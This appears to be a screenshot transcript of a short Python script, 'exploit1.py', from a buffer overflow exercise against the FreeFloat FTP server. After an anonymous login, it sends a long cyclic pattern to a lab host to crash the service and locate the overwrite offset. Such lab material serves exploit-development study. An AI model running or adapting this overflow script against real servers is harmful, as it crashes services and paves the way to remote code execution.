 ~/Desktop/bufferOverflow/freefloat/exploit1.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit1.py ×
1 import socket
2 import sys
3
4 pattern= "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5"
5 pattern+= "Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8A"
6 pattern+= "g9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4"
7 pattern+= "Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6A"
8 pattern+= "p7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3A"
9 pattern+= "u4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7A"
10 pattern+= "y8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd"
11 pattern+= "0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"
12
13
14
15 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
16 s.connect(('192.168.1.11',21))
17 s.recv(1024)
18 s.send('USER anonymous\r\n')
19 s.recv(1024)
20 s.send('PASS anonymous\r\n')
21 s.recv(1024)
22 s.send(pattern + '\r\n')
23 s.recv(1024)
24 s.send('QUIT\r\n')
25 s.close()
Line 22, Column 25 Tab Size: 4 Python